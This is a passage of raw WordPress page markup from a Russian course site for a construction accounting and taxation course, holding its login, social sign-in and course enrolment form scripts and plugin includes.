			<div class="tutor-form-check">
				<label for="tutor-login-agmnt-1" class="form-label-checkbox">
					<input id="tutor-login-agmnt-1" type="checkbox" name="rememberme" value="forever"/>
					Запомни меня				</label>
			</div>
			<a href="https://uchiprof.ru/dashboard/retrieve-password" class="forgot-password-link link-transition-02">
				Забыли пароль?			</a>
		</div>

				<div class="form-row">
			<button type="submit" class="tutor-btn tutor-btn-primary tutor-btn-block">
				Войти			</button>
		</div>
			</form>
				<mo-openid-icons>
							<script>
				document.addEventListener("DOMContentLoaded", function () {
                    jQuery(".mo_btn-mo").prop("disabled",false);
                    });
			</script>
					<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function () {
                jQuery(document).ready(function () {
                jQuery(".login-button").css("cursor", "pointer");
            });
                            });
			function mo_openid_on_consent_change(checkbox){
				if (! checkbox.checked) {
					jQuery('#mo_openid_consent_checkbox').val(1);
					jQuery(".mo_btn-mo").attr("disabled", true);
					jQuery(".login-button").addClass("dis");
				} else {
					jQuery('#mo_openid_consent_checkbox').val(0);
					jQuery(".mo_btn-mo").attr("disabled", false);
					jQuery(".login-button").removeClass("dis");
				}
			}

			var perfEntries = performance.getEntriesByType("navigation");

			if (perfEntries[0].type === "back_forward") {
				location.reload(true);
			}
			function HandlePopupResult(result) {
				window.location = "https://uchiprof.ru";
			}
			function moOpenIdLogin(app_name,is_custom_app) {
				var current_url = window.location.href;
				var cookie_name = "redirect_current_url";
				var d = new Date();
				d.setTime(d.getTime() + (2 * 24 * 60 * 60 * 1000));
				var expires = "expires="+d.toUTCString();
				document.cookie = cookie_name + "=" + current_url + ";" + expires + ";path=/";

								var base_url = 'https://uchiprof.ru';
				var request_uri = '/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/';
				var http = 'https://';
				var http_host = 'uchiprof.ru';
				var default_nonce = 'f12a63168a';
				var custom_nonce = '6c2d69408d';
				if(is_custom_app == 'false'){
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';

					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1){
							redirect_url = redirect_url +'&option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
						else
						{
							redirect_url = redirect_url +'?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
					}

				}
				else {
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';


					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1)
							redirect_url = redirect_url +'&option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
						else
							redirect_url = redirect_url +'?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
					}

				}
				if( 0) {
					var myWindow = window.open(redirect_url + app_name, "", "width=700,height=620");
				}
				else{
					window.location.href = redirect_url + app_name;
				}
			}
		</script>
		<div class='mo-openid-app-icons'>
					 <p style='color:#000000; width: fit-content;'> или войдите с помощью</p><a   style='margin-left: 0px !important;  width: 200px !important;padding-top:15px !important;border-color: #4f71e8; padding-bottom:15px !important;margin-bottom: -5px !important;border-radius: 4px !important;border-color: rgba(79, 113, 232, 1);border-bottom-width: thin;' class='mo_btn mo_btn-mo mo_btn-block-inline mo_btn-social mo_btn-google mo_btn-custom-dec login-button mo_btn_transform' onClick="moOpenIdLogin('google','true');"> <img data-lazyloaded="1" src="[data-uri]" width="40" height="40" class='fa'  style='padding-top:9px !important; margin-top: 0' data-src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'><noscript><img width="40" height="40" class='fa'  style='padding-top:9px !important; margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'></noscript>Зайдите в учетную запись, используя Google</a><a   style='margin-left: 0px !important;width: 200px !important;padding-top:15px !important;padding-bottom:15px !important;margin-bottom: -5px !important;border-radius: 4px !important;' class='mo_btn mo_btn-mo mo_btn-block-inline mo_btn-social mo_btn-vk mo_btn-custom-dec login-button mo_btn_transform ' onClick="moOpenIdLogin('vkontakte','true');"> <i  class='fab fa-vk'  style='padding-top:9px !important; margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/vkontakte.png'></i>Зайдите в учетную запись, используя Vkontakte</a></div> <br>			</mo-openid-icons>
			<script>
				if ( !customElements.get( 'mo-openid-icons' ) ) {
					customElements.define( 'mo-openid-icons', class MoOpendIdIcons extends HTMLElement {
						constructor() {
							super()
						}
						connectedCallback() {
							const buttons = this.querySelectorAll( 'a' );
							buttons && buttons.forEach( ( socialBtn ) => {
								socialBtn.removeAttribute( 'style' )
								const svg = socialBtn.querySelector( 'svg' )
								svg && svg.removeAttribute( 'style' )

								const mofa = socialBtn.querySelector( 'img' )
								mofa && mofa.removeAttribute( 'style' )
							} );
						}
					} );
				}
			</script>
					<script>
			document.addEventListener( 'DOMContentLoaded', function() {
				var { __ } = wp.i18n;
				var loginModal = document.querySelector( '.tutor-modal.tutor-login-modal' );
				var errors = [];
				if ( loginModal && errors.length ) {
					loginModal.classList.add( 'tutor-is-active' );
				}
			} );
		</script>
		</div>
			</div>
		</div>
	</div>
</div>
            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        		<div data-elementor-type="popup" data-elementor-id="15798" class="elementor elementor-15798 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c41e1b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="c41e1b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-015d1d1" data-id="015d1d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f74fd0d edumall-contact-form-style-01 edumall-button-align-stretch elementor-widget elementor-widget-tm-contact-form-7" data-id="f74fd0d" data-element_type="widget" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f23005-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/#wpcf7-f23005-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="23005" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23005-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h2 class="title1">Запись на курс<br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Бухгалтерский учет и налогообложение в строительстве" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/" /></span><span class="wpcf7-form-control-wrap bitrixid" data-name="bitrixid"><input type="text" name="bitrixid" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="14463" /></span><span class="wpcf7-form-control-wrap artikul" data-name="artikul"><input type="text" name="artikul" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="12423" /></span>
		</p>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="text-104"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="text-104" /></span>
			</p>
		</div>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-955"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel names" aria-required="true" aria-invalid="false" placeholder="Номер телефона" value="" type="tel" name="tel-955" /></span>
			</p>
		</div>
	</div><br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
		</p>
	</div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Записаться на курс" /><br />
	<div class="loading-text">
	</div><br />
<script type="text/javascript"> 
jQuery(
 function( $ ) {
 $( document ).on(
 'elementor/popup/show',
 function ( event, id, instance ) {
 $( 'input[type="tel"]' )
 .inputmask('9-(999)-999-99-99',{placeholder: '_'});
 }
 ); 
 }
);
</script><br />
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
 ym(89819391, 'reachGoal', 'zakaz-course');
}, false );
</script>
</h2><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="17426" class="elementor elementor-17426 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:{&quot;devices&quot;:&quot;yes&quot;,&quot;browsers&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;],&quot;browsers_browsers&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c31a5c elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="4c31a5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81a7a1d" data-id="81a7a1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49b417a edumall-contact-form-style-01 edumall-button-align-stretch elementor-widget elementor-widget-tm-contact-form-7" data-id="49b417a" data-element_type="widget" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f5840-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/#wpcf7-f5840-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5840" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5840-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h3 class="form-title">Заказать обратный звонок
</h3>
<div class="pole">
	<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Бухгалтерский учет и налогообложение в строительстве" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/" /></span>
	</p>
</div>
<h6 class="form-subtitle">Оставьте, пожалуйста, свой номер телефона и мы свяжемся с вами в рабочее время
</h6>
<p><span class="wpcf7-form-control-wrap" data-name="names"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="names" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel names" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="tel" name="phone" /></span>
</p>
<div class="pole">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Мы перезвоним" />
</p>
<p><script type="text/javascript"> 
jQuery(document).ready(function($) {
 $('input[type="tel"]').inputmask("9-(999)-999-99-99",{placeholder:"_"});
});
</script>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="22900" class="elementor elementor-22900 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a8403c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="6a8403c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-515883c1" data-id="515883c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aac0133 edumall-contact-form-style-01 edumall-button-align-stretch elementor-widget elementor-widget-tm-contact-form-7" data-id="6aac0133" data-element_type="widget" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f22901-o4" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/#wpcf7-f22901-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="22901" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22901-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h2 class="title1">Запись (очно) <br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Бухгалтерский учет и налогообложение в строительстве" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/" /></span>
		</p>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="text-104"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="text-104" /></span>
			</p>
		</div>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-908"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel names" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="tel" name="tel-908" /></span>
			</p>
		</div>
	</div><br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
		</p>
	</div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Записаться на курс" />
</h2><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="wpc-filters-overlay"></div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://uchiprof.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='elementor-post-2387-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-2387.css' media='all' />
<link rel='stylesheet' id='elementor-post-7450-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-7450.css' media='all' />
<link rel='stylesheet' id='elementor-post-18403-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-18403.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uchiprof.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='elementor-post-6417-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-6417.css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/widget-spacer.min.css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css' media='all' />
<link rel='stylesheet' id='mo-openid-sl-wp-font-awesome-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/mo-font-awesome.min.css' media='all' />
<link rel='stylesheet' id='mo-wp-style-icon-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/mo_openid_login_icons.css?version=7.6.8' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-social-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap-social.css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-main-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap.min-preview.css' media='all' />
<link rel='stylesheet' id='elementor-post-17426-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-17426.css' media='all' />
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/polyfill/intersection-observer.min.js" id="intersection-observer-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://uchiprof.ru/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script id="cf7_notie-js-extra">
var cf7_notie_vars = {"alert_color_success_background":"","alert_color_warning_background":"","alert_color_error_background":""};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/cf7-notie/public/js/notie.js" id="cf7_notie-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/cf7-sweet-alert-popup/assets/js/cf7simplepopup-core.js" id="cf7simplepopup-js-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/cf7-sweet-alert-popup/assets/js/sweetalert2.all.min.js" id="sweetalert-js"></script>
<script id="isw-frontend-js-extra">
var isw_vars = {"ajax":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","nonce":"b63b59ba2f","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/insight-swatches/assets/js/frontend.min.js" id="isw-frontend-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/tinymce/tinymce.min.js" id="tutor-tiny-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.min.js" id="tutor-tinymce-codesample-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/tinymce/code.plugin.min.js" id="tutor-tinymce-code-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/prism/prism.min.js" id="tutor-prism-js-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/prism/script.js" id="tutor-prism-script-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="tutor-pro-front-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor-pro", {"translation-revision-date":"2024-11-09 08:41+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/front.js","domain":"tutor-pro","locale_data":{"tutor-pro":{"":{"domain":"","lang":"ru_RU","plural-forms":"nplurals=3; plural=(n%10==1 && n%100!=11 ? 0 : n%10>=2 && n%10<=4 && (n%100<12 || n%100>14) ? 1 : 2);"},"Something went wrong, please try again!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437!"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Something went wrong":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"Days":["\u0414\u043d\u0438"],"Hours":["\u0427\u0430\u0441\u043e\u0432"],"Seconds":["\u0421\u0435\u043a\u0443\u043d\u0434"],"Minutes":["\u041c\u0438\u043d\u0443\u0442"],"Success!":["\u0412\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e!"],"Failed":["\u041d\u0435\u0437\u0430\u0447\u0435\u0442"],"Invalid e-mail address":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 e-mail \u0430\u0434\u0440\u0435\u0441."],"Search...":["\u041f\u043e\u0438\u0441\u043a..."],"Assignment: ":["\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435: "],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c "],"Deadline: ":["\u041a\u0440\u0430\u0439\u043d\u0438\u0439 \u0441\u0440\u043e\u043a: "],"Unlocked on: ":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e: "],"Unlock Date: ":["\u0414\u0430\u0442\u0430 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0438: "],"No data found in this section":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b"],"Something went wrong, please try again after refreshing page":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a, \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0441\u043b\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Bundle creation failed":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043f\u0430\u043a\u0435\u0442"],"Error!":["\u041e\u0448\u0438\u0431\u043a\u0430!"],"Success":["\u0423\u0441\u043f\u0435\u0448\u043d\u043e"],"Search students":["\u041f\u043e\u0438\u0441\u043a \u0443\u0447\u0435\u043d\u0438\u043a\u043e\u0432"],"Please add 1 or more character":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 1 \u0438\u043b\u0438 \u0431\u043e\u043b\u0435\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432"],"Do you want to import students from this Classroom?":["\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0443\u0447\u0430\u0449\u0438\u0445\u0441\u044f \u0438\u0437 \u044d\u0442\u043e\u0433\u043e \u041a\u043b\u0430\u0441\u0441\u0430?"],"This is not recommended for paid courses as importing will skip the payment procedure.":["\u042d\u0442\u043e \u043d\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u043a\u0443\u0440\u0441\u043e\u0432, \u0442\u0430\u043a \u043a\u0430\u043a \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u043e\u043f\u043b\u0430\u0442\u044b \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u043e\u043f\u0443\u0449\u0435\u043d\u0430."],"Yes, Import Student":["\u0414\u0430, \u0438\u043c\u043f\u043e\u0440\u0442\u043d\u044b\u0439 \u0441\u0442\u0443\u0434\u0435\u043d\u0442"],"Do you want to remove this course from the system?":["\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u0443\u0440\u0441 \u0438\u0437 \u0441\u0438\u0441\u0442\u0435\u043c\u044b?"],"This will not delete it from Google Classroom, it will only remove the connection.":["\u042d\u0442\u043e \u043d\u0435 \u0443\u0434\u0430\u043b\u0438\u0442 \u0435\u0433\u043e \u0438\u0437 Google Classroom, \u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0443\u0434\u0430\u043b\u0438\u0442 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435."],"Yes, Delete Course":["\u0414\u0430, \u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u0443\u0440\u0441"],"Something went wrong, please refresh the page & try again!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 